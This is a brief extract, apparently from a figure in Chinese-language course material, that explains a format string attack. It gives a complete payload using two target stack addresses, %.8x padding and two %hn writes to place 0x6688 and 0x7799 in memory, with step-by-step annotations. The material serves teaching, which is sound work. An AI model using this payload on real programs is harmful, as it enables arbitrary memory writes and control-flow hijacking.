 - 把0x7799写入地址B
- 移动va_list指针四字节
- 把0x6688写入地址A
- 移动va_list指针到2
1
2
3
\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址 A
地址 B
- 打印0x6688个字符
- 移动va_list指针20字节，
使它指向1
- 打印0x1111个字符
- 移动va_list指针到3